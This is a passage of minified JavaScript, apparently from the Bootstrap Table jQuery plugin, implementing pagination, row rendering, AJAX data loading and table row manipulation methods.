/g,'').toLowerCase().split(','):a.pageList;-1!==$.indexOf(a.formatAllRows().toLowerCase())&&(n=!0)}this.totalPages=~~((a.totalRows-1)/a.pageSize)+1,a.totalPages=this.totalPages}0<this.totalPages&&a.pageNumber>this.totalPages&&(a.pageNumber=this.totalPages),this.pageFrom=(a.pageNumber-1)*a.pageSize+1,this.pageTo=a.pageNumber*a.pageSize,this.pageTo>a.totalRows&&(this.pageTo=a.totalRows);var f=a.onlyInfoPagination?a.formatDetailPagination(a.totalRows):a.formatShowingRows(this.pageFrom,this.pageTo,a.totalRows);if(o.push('<div class="'+this.constants.classes.pull+'-'+a.paginationDetailHAlign+' pagination-detail">\n        <span class="pagination-info">\n        '+f+'\n        </span>'),!a.onlyInfoPagination){o.push('<span class="page-list">');var P=['<span class="'+this.constants.classes.paginationDropdown+'">\n          <button class="'+this.constants.buttonsClass+' dropdown-toggle" type="button" data-toggle="dropdown">\n          <span class="page-size">\n          '+(n?a.formatAllRows():a.pageSize)+'\n          </span>\n          '+this.constants.html.dropdownCaret+'\n          </button>\n          '+this.constants.html.pageDropdown[0]];if('string'==typeof a.pageList){var C=a.pageList.replace('[','').replace(']','').replace(/ /g,'').split(',');u=[];for(var b=C,m=Array.isArray(b),y=0,_iterator9=m?b:b[Symbol.iterator]();;){var w;if(m){if(y>=b.length)break;w=b[y++]}else{if(y=b.next(),y.done)break;w=y.value}var k=w;u.push(k.toUpperCase()===a.formatAllRows().toUpperCase()||'UNLIMITED'===k.toUpperCase()?a.formatAllRows():+k)}}u.forEach(function(e,o){if(!a.smartDisplay||0===o||u[o-1]<a.totalRows){var i;i=n?e===a.formatAllRows()?t.constants.classes.dropdownActive:'':e===a.pageSize?t.constants.classes.dropdownActive:'',P.push(r.sprintf(t.constants.html.pageDropdownItem,i,e))}}),P.push(this.constants.html.pageDropdown[1]+'</span>'),o.push(a.formatRecordsPerPage(P.join(''))),o.push('</span></div>'),o.push('<div class="'+this.constants.classes.pull+'-'+a.paginationHAlign+' pagination">',r.sprintf(this.constants.html.pagination[0],r.sprintf(' pagination-%s',a.iconSize)),r.sprintf(this.constants.html.paginationItem,' page-pre',a.paginationPreText)),this.totalPages<a.paginationSuccessivelySize?(i=1,l=this.totalPages):(i=a.pageNumber-a.paginationPagesBySide,l=i+2*a.paginationPagesBySide),a.pageNumber<a.paginationSuccessivelySize-1&&(l=a.paginationSuccessivelySize),l>this.totalPages&&(l=this.totalPages),a.paginationSuccessivelySize>this.totalPages-i&&(i=i-(a.paginationSuccessivelySize-(this.totalPages-i))+1),1>i&&(i=1),l>this.totalPages&&(l=this.totalPages);var v=e(a.paginationPagesBySide/2),x=function(e){var o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'';return r.sprintf(t.constants.html.paginationItem,o+(e===a.pageNumber?' '+t.constants.classes.paginationActive:''),e)};if(1<i){var T=a.paginationPagesBySide;for(T>=i&&(T=i-1),s=1;s<=T;s++)o.push(x(s));i-1===T+1?(s=i-1,o.push(x(s))):i-1>T&&(i-2*a.paginationPagesBySide>a.paginationPagesBySide&&a.paginationUseIntermediate?(s=e((i-v)/2+v),o.push(x(s,' page-intermediate'))):o.push(r.sprintf(this.constants.html.paginationItem,' page-first-separator disabled','...')))}for(s=i;s<=l;s++)o.push(x(s));if(this.totalPages>l){var A=this.totalPages-(a.paginationPagesBySide-1);for(l>=A&&(A=l+1),l+1===A-1?(s=l+1,o.push(x(s))):A>l+1&&(this.totalPages-l>2*a.paginationPagesBySide&&a.paginationUseIntermediate?(s=e((this.totalPages-v-l)/2+l),o.push(x(s,' page-intermediate'))):o.push(r.sprintf(this.constants.html.paginationItem,' page-last-separator disabled','...'))),s=A;s<=this.totalPages;s++)o.push(x(s))}o.push(r.sprintf(this.constants.html.paginationItem,' page-next',a.paginationNextText)),o.push(this.constants.html.pagination[1],'</div>')}this.$pagination.html(o.join(''));var S=-1===['bottom','both'].indexOf(a.paginationVAlign)?'':' '+this.constants.classes.dropup;this.$pagination.last().find('.page-list > span').addClass(S),a.onlyInfoPagination||(d=this.$pagination.find('.page-list a'),c=this.$pagination.find('.page-pre'),p=this.$pagination.find('.page-next'),h=this.$pagination.find('.page-item').not('.page-next, .page-pre'),a.smartDisplay&&(1>=this.totalPages&&this.$pagination.find('div.pagination').hide(),(2>u.length||a.totalRows<=u[0])&&this.$pagination.find('span.page-list').hide(),this.$pagination[this.getData().length?'show':'hide']()),!a.paginationLoop&&(1===a.pageNumber&&c.addClass('disabled'),a.pageNumber===this.totalPages&&p.addClass('disabled')),n&&(a.pageSize=a.formatAllRows()),d.off('click').on('click',function(o){return t.onPageListChange(o)}),c.off('click').on('click',function(o){return t.onPagePre(o)}),p.off('click').on('click',function(o){return t.onPageNext(o)}),h.off('click').on('click',function(o){return t.onPageNumber(o)}))}},{key:'updatePagination',value:function(e){e&&s(e.currentTarget).hasClass('disabled')||(!this.options.maintainSelected&&this.resetRows(),this.initPagination(),'server'===this.options.sidePagination?this.initServer():this.initBody(),this.trigger('page-change',this.options.pageNumber,this.options.pageSize))}},{key:'onPageListChange',value:function(e){e.preventDefault();var t=s(e.currentTarget);return t.parent().addClass(this.constants.classes.dropdownActive).siblings().removeClass(this.constants.classes.dropdownActive),this.options.pageSize=t.text().toUpperCase()===this.options.formatAllRows().toUpperCase()?this.options.formatAllRows():+t.text(),this.$toolbar.find('.page-size').text(this.options.pageSize),this.updatePagination(e),!1}},{key:'onPagePre',value:function(e){return e.preventDefault(),0==this.options.pageNumber-1?this.options.pageNumber=this.options.totalPages:this.options.pageNumber--,this.updatePagination(e),!1}},{key:'onPageNext',value:function(e){return e.preventDefault(),this.options.pageNumber+1>this.options.totalPages?this.options.pageNumber=1:this.options.pageNumber++,this.updatePagination(e),!1}},{key:'onPageNumber',value:function(e){if(e.preventDefault(),this.options.pageNumber!==+s(e.currentTarget).text())return this.options.pageNumber=+s(e.currentTarget).text(),this.updatePagination(e),!1}},{key:'initRow',value:function(e,t){var o=this,i=[],n={},s=[],l='',d={},c=[];if(!(-1<r.findIndex(this.hiddenRows,e))){if(n=r.calculateObjectValue(this.options,this.options.rowStyle,[e,t],n),n&&n.css)for(var p=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(n.css),h=Array.isArray(p),g=0,_iterator10=h?p:p[Symbol.iterator]();;){var u;if(h){if(g>=p.length)break;u=p[g++]}else{if(g=p.next(),g.done)break;u=g.value}var f=u,b=a(f,2),m=b[0],y=b[1];s.push(m+': '+y)}if(d=r.calculateObjectValue(this.options,this.options.rowAttributes,[e,t],d),d)for(var w=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(d),x=Array.isArray(w),S=0,_iterator11=x?w:w[Symbol.iterator]();;){var $;if(x){if(S>=w.length)break;$=w[S++]}else{if(S=w.next(),S.done)break;$=S.value}var P=$,C=a(P,2),T=C[0],A=C[1];c.push(T+'="'+r.escapeHTML(A)+'"')}if(e._data&&!r.isEmptyObject(e._data))for(var O=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(e._data),I=Array.isArray(O),R=0,_iterator12=I?O:O[Symbol.iterator]();;){var _;if(I){if(R>=O.length)break;_=O[R++]}else{if(R=O.next(),R.done)break;_=R.value}var V=_,F=a(V,2),B=F[0],k=F[1];if('index'===B)return;l+=' data-'+B+'="'+k+'"'}return i.push('<tr',r.sprintf(' %s',c.length?c.join(' '):void 0),r.sprintf(' id="%s"',Array.isArray(e)?void 0:e._id),r.sprintf(' class="%s"',n.classes||(Array.isArray(e)?void 0:e._class)),' data-index="'+t+'"',r.sprintf(' data-uniqueid="%s"',e[this.options.uniqueId]),r.sprintf('%s',l),'>'),this.options.cardView&&i.push('<td colspan="'+this.header.fields.length+'"><div class="card-views">'),!this.options.cardView&&this.options.detailView&&(i.push('<td>'),r.calculateObjectValue(null,this.options.detailFilter,[t,e])&&i.push('\n            <a class="detail-icon" href="#">\n            '+r.sprintf(this.constants.html.icon,this.options.iconsPrefix,this.options.icons.detailOpen)+'\n            </a>\n          '),i.push('</td>')),this.header.fields.forEach(function(n,l){var d='',p=r.getItemField(e,n,o.options.escape),h='',g='',u={},f='',b=o.header.classes[l],m='',y='',w='',k='',v='',x=o.columns[l];if((!o.fromHtml||'undefined'!=typeof p||x.checkbox||x.radio)&&x.visible&&(!o.options.cardView||x.cardVisible)){if(x.escape&&(p=r.escapeHTML(p)),s.concat([o.header.styles[l]]).length&&(m=' style="'+s.concat([o.header.styles[l]]).join('; ')+'"'),e['_'+n+'_id']&&(f=r.sprintf(' id="%s"',e['_'+n+'_id'])),e['_'+n+'_class']&&(b=r.sprintf(' class="%s"',e['_'+n+'_class'])),e['_'+n+'_rowspan']&&(w=r.sprintf(' rowspan="%s"',e['_'+n+'_rowspan'])),e['_'+n+'_colspan']&&(k=r.sprintf(' colspan="%s"',e['_'+n+'_colspan'])),e['_'+n+'_title']&&(v=r.sprintf(' title="%s"',e['_'+n+'_title'])),u=r.calculateObjectValue(o.header,o.header.cellStyles[l],[p,e,t,n],u),u.classes&&(b=' class="'+u.classes+'"'),u.css){for(var S=[],$=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(u.css),P=Array.isArray($),C=0,_iterator13=P?$:$[Symbol.iterator]();;){var T;if(P){if(C>=$.length)break;T=$[C++]}else{if(C=$.next(),C.done)break;T=C.value}var A=T,O=a(A,2),I=O[0],R=O[1];S.push(I+': '+R)}m=' style="'+S.concat(o.header.styles[l]).join('; ')+'"'}if(h=r.calculateObjectValue(x,o.header.formatters[l],[p,e,t,n],p),e['_'+n+'_data']&&!r.isEmptyObject(e['_'+n+'_data']))for(var _=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(e['_'+n+'_data']),V=Array.isArray(_),F=0,_iterator14=V?_:_[Symbol.iterator]();;){var B;if(V){if(F>=_.length)break;B=_[F++]}else{if(F=_.next(),F.done)break;B=F.value}var N=B,j=a(N,2),H=j[0],L=j[1];if('index'===H)return;y+=' data-'+H+'="'+L+'"'}if(x.checkbox||x.radio){g=x.checkbox?'checkbox':g,g=x.radio?'radio':g;var D=x['class']||'',c=!0===h||p||h&&h.checked,E=!x.checkboxEnabled||h&&h.disabled;d=[o.options.cardView?'<div class="card-view '+D+'">':'<td class="bs-checkbox '+D+'">','<label>\n              <input\n              data-index="'+t+'"\n              name="'+o.options.selectItemName+'"\n              type="'+g+'"\n              '+r.sprintf('value="%s"',e[o.options.idField])+'\n              '+r.sprintf('checked="%s"',c?'checked':void 0)+'\n              '+r.sprintf('disabled="%s"',E?'disabled':void 0)+' />\n              <span></span>\n              </label>',o.header.formatters[l]&&'string'==typeof h?h:'',o.options.cardView?'</div>':'</td>'].join(''),e[o.header.stateField]=!0===h||!!p||h&&h.checked}else if(h='undefined'==typeof h||null===h?o.options.undefinedText:h,o.options.cardView){var U=o.options.showHeader?'<span class="card-view-title"'+m+'>'+r.getFieldTitle(o.columns,n)+'</span>':'';d='<div class="card-view">'+U+'<span class="card-view-value">'+h+'</span></div>',o.options.smartDisplay&&''===h&&(d='<div class="card-view"></div>')}else d='<td'+f+b+m+y+w+k+v+'>'+h+'</td>';i.push(d)}}),this.options.cardView&&i.push('</div></td>'),i.push('</tr>'),i.join('')}}},{key:'initBody',value:function(e){var t=this,o=this.getData();this.trigger('pre-body',o),this.$body=this.$el.find('>tbody'),this.$body.length||(this.$body=s('<tbody></tbody>').appendTo(this.$el)),this.options.pagination&&'server'!==this.options.sidePagination||(this.pageFrom=1,this.pageTo=o.length);for(var n=s(document.createDocumentFragment()),l=!1,d=this.pageFrom-1;d<this.pageTo;d++){var i=o[d],c=this.initRow(i,d,o,n);l=l||!!c,c&&'string'==typeof c&&n.append(c)}l?this.$body.html(n):this.$body.html('<tr class="no-records-found">'+r.sprintf('<td colspan="%s">%s</td>',this.$header.find('th').length,this.options.formatNoMatches())+'</tr>'),e||this.scrollTo(0),this.$body.find('> tr[data-index] > td').off('click dblclick').on('click dblclick',function(e){var o=e.currentTarget,a=e.type,i=e.target,n=s(o),l=n.parent(),d=s(i).parents('.card-views').children(),c=s(i).parents('.card-view'),p=t.data[l.data('index')],h=t.options.cardView?d.index(c):n[0].cellIndex,g=t.getVisibleFields(),u=g[t.options.detailView&&!t.options.cardView?h-1:h],f=t.columns[t.fieldsColumnsIndex[u]],b=r.getItemField(p,u,t.options.escape);if(!n.find('.detail-icon').length&&(t.trigger('click'===a?'click-cell':'dbl-click-cell',u,b,p,n),t.trigger('click'===a?'click-row':'dbl-click-row',p,l,u),'click'===a&&t.options.clickToSelect&&f.clickToSelect&&!r.calculateObjectValue(t.options,t.options.ignoreClickToSelectOn,[i]))){var m=l.find(r.sprintf('[name="%s"]',t.options.selectItemName));m.length&&m[0].click()}}),this.$body.find('> tr[data-index] > td > .detail-icon').off('click').on('click',function(a){a.preventDefault();var e=s(a.currentTarget),i=e.parent().parent(),n=i.data('index'),l=o[n];if(i.next().is('tr.detail-view'))e.html(r.sprintf(t.constants.html.icon,t.options.iconsPrefix,t.options.icons.detailOpen)),t.trigger('collapse-row',n,l,i.next()),i.next().remove();else{e.html(r.sprintf(t.constants.html.icon,t.options.iconsPrefix,t.options.icons.detailClose)),i.after(r.sprintf('<tr class="detail-view"><td colspan="%s"></td></tr>',i.children('td').length));var d=i.next().find('td'),c=r.calculateObjectValue(t.options,t.options.detailFormatter,[n,l,d],'');1===d.length&&d.append(c),t.trigger('expand-row',n,l,d)}return t.resetView(),!1}),this.$selectItem=this.$body.find(r.sprintf('[name="%s"]',this.options.selectItemName)),this.$selectItem.off('click').on('click',function(o){o.stopImmediatePropagation();var e=s(o.currentTarget);t.check_(e.prop('checked'),e.data('index'))}),this.header.events.forEach(function(e,o){var i=e;if(i){'string'==typeof i&&(i=r.calculateObjectValue(null,i));var n=t.header.fields[o],l=t.getVisibleFields().indexOf(n);if(-1!==l){t.options.detailView&&!t.options.cardView&&(l+=1);for(var d=function(){if(p){if(h>=c.length)return'break';g=c[h++]}else{if(h=c.next(),h.done)return'break';g=h.value}var e=g,o=a(e,2),r=o[0],i=o[1];t.$body.find('>tr:not(.no-records-found)').each(function(e,o){var a=s(o),d=a.find(t.options.cardView?'.card-view':'td').eq(l),c=r.indexOf(' '),p=r.substring(0,c),h=r.substring(c+1);d.find(h).off(p).on(p,function(o){var e=a.data('index'),s=t.data[e],l=s[n];i.apply(t,[o,l,s,e])})})},c=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(i),p=Array.isArray(c),h=0,_iterator15=p?c:c[Symbol.iterator]();;){var g,u=d();if('break'===u)break}}}}),this.updateSelected(),this.resetView(),this.trigger('post-body',o)}},{key:'initServer',value:function(e,t,o){var a=this,i={},n=this.header.fields.indexOf(this.options.sortName),l={searchText:this.searchText,sortName:this.options.sortName,sortOrder:this.options.sortOrder};if((this.header.sortNames[n]&&(l.sortName=this.header.sortNames[n]),this.options.pagination&&'server'===this.options.sidePagination&&(l.pageSize=this.options.pageSize===this.options.formatAllRows()?this.options.totalRows:this.options.pageSize,l.pageNumber=this.options.pageNumber),o||this.options.url||this.options.ajax)&&('limit'===this.options.queryParamsType&&(l={search:l.searchText,sort:l.sortName,order:l.sortOrder},this.options.pagination&&'server'===this.options.sidePagination&&(l.offset=this.options.pageSize===this.options.formatAllRows()?0:this.options.pageSize*(this.options.pageNumber-1),l.limit=this.options.pageSize===this.options.formatAllRows()?this.options.totalRows:this.options.pageSize,0===l.limit&&delete l.limit)),r.isEmptyObject(this.filterColumnsPartial)||(l.filter=JSON.stringify(this.filterColumnsPartial,null)),i=r.calculateObjectValue(this.options,this.options.queryParams,[l],i),s.extend(i,t||{}),!1!==i)){e||this.showLoading();var d=s.extend({},r.calculateObjectValue(null,this.options.ajaxOptions),{type:this.options.method,url:o||this.options.url,data:'application/json'===this.options.contentType&&'post'===this.options.method?JSON.stringify(i):i,cache:this.options.cache,contentType:this.options.contentType,dataType:this.options.dataType,success:function(t){var o=r.calculateObjectValue(a.options,a.options.responseHandler,[t],t);a.load(o),a.trigger('load-success',o),e||a.hideLoading()},error:function(t){var o=[];'server'===a.options.sidePagination&&(o={},o[a.options.totalField]=0,o[a.options.dataField]=[]),a.load(o),a.trigger('load-error',t.status,t),e||a.$tableLoading.hide()}});return this.options.ajax?r.calculateObjectValue(this,this.options.ajax,[d],null):(this._xhr&&4!==this._xhr.readyState&&this._xhr.abort(),this._xhr=s.ajax(d)),i}}},{key:'initSearchText',value:function(){if(this.options.search&&(this.searchText='',''!==this.options.searchText)){var e=this.$toolbar.find('.search input');e.val(this.options.searchText),this.onSearch({currentTarget:e,firedByInitSearchText:!0})}}},{key:'getCaret',value:function(){var e=this;this.$header.find('th').each(function(t,o){s(o).find('.sortable').removeClass('desc asc').addClass(s(o).data('field')===e.options.sortName?e.options.sortOrder:'both')})}},{key:'updateSelected',value:function(){var e=this.$selectItem.filter(':enabled').length&&this.$selectItem.filter(':enabled').length===this.$selectItem.filter(':enabled').filter(':checked').length;this.$selectAll.add(this.$selectAll_).prop('checked',e),this.$selectItem.each(function(e,t){s(t).closest('tr')[s(t).prop('checked')?'addClass':'removeClass']('selected')})}},{key:'updateRows',value:function(){var e=this;this.$selectItem.each(function(t,o){e.data[s(o).data('index')][e.header.stateField]=s(o).prop('checked')})}},{key:'resetRows',value:function(){for(var e=this.data,t=Array.isArray(e),o=0,_iterator16=t?e:e[Symbol.iterator]();;){var a;if(t){if(o>=e.length)break;a=e[o++]}else{if(o=e.next(),o.done)break;a=o.value}var i=a;this.$selectAll.prop('checked',!1),this.$selectItem.prop('checked',!1),this.header.stateField&&(i[this.header.stateField]=!1)}this.initHiddenRows()}},{key:'trigger',value:function(e){for(var o,a=e+'.bs.table',i=arguments.length,n=Array(1<i?i-1:0),l=1;l<i;l++)n[l-1]=arguments[l];(o=this.options)[t.EVENTS[a]].apply(o,n),this.$el.trigger(s.Event(a),n),this.options.onAll(a,n),this.$el.trigger(s.Event('all.bs.table'),[a,n])}},{key:'resetHeader',value:function(){var e=this;clearTimeout(this.timeoutId_),this.timeoutId_=setTimeout(function(){return e.fitHeader()},this.$el.is(':hidden')?100:0)}},{key:'fitHeader',value:function(){var e=this;if(this.$el.is(':hidden'))return void(this.timeoutId_=setTimeout(function(){return e.fitHeader()},100));var t=this.$tableBody.get(0),o=t.scrollWidth>t.clientWidth&&t.scrollHeight>t.clientHeight+this.$header.outerHeight()?r.getScrollBarWidth():0;this.$el.css('margin-top',-this.$header.outerHeight());var a=s(':focus');if(0<a.length){var c=a.parents('th');if(0<c.length){var p=c.attr('data-field');if(void 0!==p){var h=this.$header.find('[data-field=\''+p+'\']');0<h.length&&h.find(':input').addClass('focus-temp')}}}this.$header_=this.$header.clone(!0,!0),this.$selectAll_=this.$header_.find('[name="btSelectAll"]'),this.$tableHeader.css('margin-right',o).find('table').css('width',this.$el.outerWidth()).html('').attr('class',this.$el.attr('class')).append(this.$header_),this.$tableLoading.css('width',this.$el.outerWidth());var i=s('.focus-temp:visible:eq(0)');0<i.length&&(i.focus(),this.$header.find('.focus-temp').removeClass('focus-temp')),this.$header.find('th[data-field]').each(function(t,o){e.$header_.find(r.sprintf('th[data-field="%s"]',s(o).data('field'))).data(s(o).data())});for(var n=this.getVisibleFields(),l=this.$header_.find('th'),d=this.$body.find('>tr:first-child:not(.no-records-found)');d.length&&d.find('>td[colspan]:not([colspan="1"])').length;)d=d.next();d.find('> *').each(function(t,o){var a=s(o),i=t;if(e.options.detailView&&!e.options.cardView){if(0===t){var d=l.filter('.detail'),c=d.width()-d.find('.fht-cell').width();d.find('.fht-cell').width(a.innerWidth()-c)}i=t-1}if(-1!==i){var p=e.$header_.find(r.sprintf('th[data-field="%s"]',n[i]));1<p.length&&(p=s(l[a[0].cellIndex]));var h=p.width()-p.find('.fht-cell').width();p.find('.fht-cell').width(a.innerWidth()-h)}}),this.horizontalScroll(),this.trigger('post-header')}},{key:'resetFooter',value:function(){var e=this.getData(),t=[];if(this.options.showFooter&&!this.options.cardView){!this.options.cardView&&this.options.detailView&&t.push('<th class="detail"><div class="th-inner"></div><div class="fht-cell"></div></th>');for(var o=this.columns,i=Array.isArray(o),n=0,_iterator17=i?o:o[Symbol.iterator]();;){var s;if(i){if(n>=o.length)break;s=o[n++]}else{if(n=o.next(),n.done)break;s=n.value}var l=s,d='',c='',p=[],h={},g=r.sprintf(' class="%s"',l['class']);if(l.visible){if(this.options.cardView&&!l.cardVisible)return;if(d=r.sprintf('text-align: %s; ',l.falign?l.falign:l.align),c=r.sprintf('vertical-align: %s; ',l.valign),h=r.calculateObjectValue(null,this.options.footerStyle,[l]),h&&h.css)for(var u=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(h.css),f=Array.isArray(u),b=0,_iterator18=f?u:u[Symbol.iterator]();;){var m;if(f){if(b>=u.length)break;m=u[b++]}else{if(b=u.next(),b.done)break;m=b.value}var y=m,w=a(y,2),k=w[0],v=w[1];p.push(k+': '+v)}h&&h.classes&&(g=r.sprintf(' class="%s"',l['class']?[l['class'],h.classes].join(' '):h.classes)),t.push('<th',g,r.sprintf(' style="%s"',d+c+p.concat().join('; ')),'>'),t.push('<div class="th-inner">'),t.push(r.calculateObjectValue(l,l.footerFormatter,[e],'')),t.push('</div>'),t.push('<div class="fht-cell"></div>'),t.push('</div>'),t.push('</th>')}}this.$tableFooter.find('tr').html(t.join('')),this.$tableFooter.show(),this.fitFooter()}}},{key:'fitFooter',value:function(){var e=this;if(this.$el.is(':hidden'))return void setTimeout(function(){return e.fitFooter()},100);var t=this.$tableBody.get(0),o=t.scrollWidth>t.clientWidth&&t.scrollHeight>t.clientHeight+this.$header.outerHeight()?r.getScrollBarWidth():0;this.$tableFooter.css('margin-right',o).find('table').css('width',this.$el.outerWidth()).attr('class',this.$el.attr('class'));for(var a=this.getVisibleFields(),n=this.$tableFooter.find('th'),i=this.$body.find('>tr:first-child:not(.no-records-found)');i.length&&i.find('>td[colspan]:not([colspan="1"])').length;)i=i.next();i.find('> *').each(function(t,o){var a=s(o),i=t;if(e.options.detailView&&!e.options.cardView){if(0===t){var l=n.filter('.detail'),r=l.width()-l.find('.fht-cell').width();l.find('.fht-cell').width(a.innerWidth()-r)}i=t-1}if(-1!==i){var d=n.eq(t),c=d.width()-d.find('.fht-cell').width();d.find('.fht-cell').width(a.innerWidth()-c)}}),this.horizontalScroll()}},{key:'horizontalScroll',value:function(){var e=this;this.trigger('scroll-body'),this.$tableBody.off('scroll').on('scroll',function(t){var o=t.currentTarget;e.options.showHeader&&e.options.height&&e.$tableHeader.scrollLeft(s(o).scrollLeft()),e.options.showFooter&&!e.options.cardView&&e.$tableFooter.scrollLeft(s(o).scrollLeft())})}},{key:'toggleColumn',value:function(e,t,o){if(-1!==e&&(this.columns[e].visible=t,this.initHeader(),this.initSearch(),this.initPagination(),this.initBody(),this.options.showColumns)){var a=this.$toolbar.find('.keep-open input').prop('disabled',!1);o&&a.filter(r.sprintf('[value="%s"]',e)).prop('checked',t),a.filter(':checked').length<=this.options.minimumCountColumns&&a.filter(':checked').prop('disabled',!0)}}},{key:'getVisibleFields',value:function(){for(var e=[],t=this.header.fields,o=Array.isArray(t),a=0,_iterator19=o?t:t[Symbol.iterator]();;){var i;if(o){if(a>=t.length)break;i=t[a++]}else{if(a=t.next(),a.done)break;i=a.value}var n=i,s=this.columns[this.fieldsColumnsIndex[n]];s.visible&&e.push(n)}return e}},{key:'resetView',value:function(e){var t=0;if(e&&e.height&&(this.options.height=e.height),this.$selectAll.prop('checked',0<this.$selectItem.length&&this.$selectItem.length===this.$selectItem.filter(':checked').length),this.options.cardView)return this.$el.css('margin-top','0'),this.$tableContainer.css('padding-bottom','0'),void this.$tableFooter.hide();if(this.options.showHeader&&this.options.height?(this.$tableHeader.show(),this.resetHeader(),t+=this.$header.outerHeight(!0)):(this.$tableHeader.hide(),this.trigger('post-header')),this.options.showFooter&&(this.resetFooter(),this.options.height&&(t+=this.$tableFooter.outerHeight(!0))),this.options.height){var o=this.$toolbar.outerHeight(!0),a=this.$pagination.outerHeight(!0),i=this.options.height-o-a,n=this.$tableBody.find('table').outerHeight(!0);this.$tableContainer.css('height',i+'px'),this.$tableBorder&&this.$tableBorder.css('height',i-n-t-1+'px')}this.getCaret(),this.$tableContainer.css('padding-bottom',t+'px'),this.trigger('reset-view')}},{key:'getData',value:function(e){var t=this.options.data;return(this.searchText||this.options.sortName||!r.isEmptyObject(this.filterColumns)||!r.isEmptyObject(this.filterColumnsPartial))&&(t=this.data),e?t.slice(this.pageFrom-1,this.pageTo):t}},{key:'load',value:function(e){var t=!1,o=e;this.options.pagination&&'server'===this.options.sidePagination&&(this.options.totalRows=o[this.options.totalField]),t=o.fixedScroll,o=Array.isArray(o)?o:o[this.options.dataField],this.initData(o),this.initSearch(),this.initPagination(),this.initBody(t)}},{key:'append',value:function(e){this.initData(e,'append'),this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0)}},{key:'prepend',value:function(e){this.initData(e,'prepend'),this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0)}},{key:'remove',value:function(e){var t=this.options.data.length,o=void 0,a=void 0;if(e.hasOwnProperty('field')&&e.hasOwnProperty('values')){for(o=t-1;0<=o;o--)(a=this.options.data[o],!!a.hasOwnProperty(e.field))&&-1!==e.values.indexOf(a[e.field])&&(this.options.data.splice(o,1),'server'===this.options.sidePagination&&(this.options.totalRows-=1));t===this.options.data.length||(this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0))}}},{key:'removeAll',value:function(){0<this.options.data.length&&(this.options.data.splice(0,this.options.data.length),this.initSearch(),this.initPagination(),this.initBody(!0))}},{key:'getRowByUniqueId',value:function(e){var t=this.options.uniqueId,o=this.options.data.length,a=e,n=null,s=void 0,i=void 0,l=void 0;for(s=o-1;0<=s;s--){if(i=this.options.data[s],i.hasOwnProperty(t))l=i[t];else if(i._data&&i._data.hasOwnProperty(t))l=i._data[t];else continue;if('string'==typeof l?a=a.toString():'number'==typeof l&&(+l===l&&0==l%1?a=parseInt(a):l===+l&&0!==l&&(a=parseFloat(a))),l===a){n=i;break}}return n}},{key:'removeByUniqueId',value:function(e){var t=this.options.data.length,o=this.getRowByUniqueId(e);o&&this.options.data.splice(this.options.data.indexOf(o),1),t===this.options.data.length||(this.initSearch(),this.initPagination(),this.initBody(!0))}},{key:'updateByUniqueId',value:function(e){for(var t=Array.isArray(e)?e:[e],o=t,a=Array.isArray(o),i=0,_iterator20=a?o:o[Symbol.iterator]();;){var n;if(a){if(i>=o.length)break;n=o[i++]}else{if(i=o.next(),i.done)break;n=i.value}var l=n;if(l.hasOwnProperty('id')&&l.hasOwnProperty('row')){var r=this.options.data.indexOf(this.getRowByUniqueId(l.id));-1!==r&&s.extend(this.options.data[r],l.row)}}this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0)}},{key:'refreshColumnTitle',value:function(e){if(e.hasOwnProperty('field')&&e.hasOwnProperty('title')&&(this.columns[this.fieldsColumnsIndex[e.field]].title=this.options.escape?r.escapeHTML(e.title):e.title,this.columns[this.fieldsColumnsIndex[e.field]].visible)){var t=void 0===this.options.height?this.$header:this.$tableHeader;t.find('th[data-field]').each(function(t,o){if(s(o).data('field')===e.field)return s(s(o).find('.th-inner')[0]).text(e.title),!1})}}},{key:'insertRow',value:function(e){e.hasOwnProperty('index')&&e.hasOwnProperty('row')&&(this.options.data.splice(e.index,0,e.row),this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0))}},{key:'updateRow',value:function(e){for(var t=Array.isArray(e)?e:[e],o=t,a=Array.isArray(o),i=0,_iterator21=a?o:o[Symbol.iterator]();;){var n;if(a){if(i>=o.length)break;n=o[i++]}else{if(i=o.next(),i.done)break;n=i.value}var l=n;l.hasOwnProperty('index')&&l.hasOwnProperty('row')&&s.extend(this.options.data[l.index],l.row)}this.initSearch(),this.initPagination(),this.initSort(),this.initBody(!0)}},{key:'initHiddenRows',value:function(){this.hiddenRows=[]}},{key:'showRow',value:function(e){this.toggleRow(e,!0)}},{key:'hideRow',value:function(e){this.toggleRow(e,!1)}},{key:'toggleRow',value:function(e,t){var o;if(e.hasOwnProperty('index')?o=this.getData()[e.index]:e.hasOwnProperty('uniqueId')&&(o=this.getRowByUniqueId(e.uniqueId)),!!o){var a=r.findIndex(this.hiddenRows,o);t||-1!==a?t&&-1<a&&this.hiddenRows.splice(a,1):this.hiddenRows.push(o),this.initBody(!0)}}},{key:'getHiddenRows',value:function(e){if(e)return this.initHiddenRows(),void this.initBody(!0);for(var t=this.getData(),o=[],a=t,i=Array.isArray(a),n=0,_iterator22=i?a:a[Symbol.iterator]();;){var s;if(i){if(n>=a.length)break;s=a[n++]}else{if(n=a.next(),n.done)break;s=n.value}var l=s;-1!==this.hiddenRows.indexOf(l)&&o.push(l)}return this.hiddenRows=o,o}},{key:'mergeCells',value:function(e){var t=e.index,o=this.getVisibleFields().indexOf(e.field),a=e.rowspan||1,n=e.colspan||1,s=void 0,i=void 0,l=this.$body.find('>tr');this.options.detailView&&!this.options.cardView&&(o+=1);var r=l.eq(t).find('>td').eq(o);if(!(0>t||0>o||t>=this.data.length)){for(s=t;s<t+a;s++)for(i=o;i<o+n;i++)l.eq(s).find('>td').eq(i).hide();r.attr('rowspan',a).attr('colspan',n).show()}}},{key:'updateCell',value:function(e){e.hasOwnProperty('index')&&e.hasOwnProperty('field')&&e.hasOwnProperty('value')&&(this.data[e.index][e.field]=e.value,!1===e.reinit||(this.initSort(),this.initBody(!0)))}},{key:'updateCellById',value:function(e){var t=this;if(e.hasOwnProperty('id')&&e.hasOwnProperty('field')&&e.hasOwnProperty('value')){var o=Array.isArray(e)?e:[e];o.forEach(function(e){var 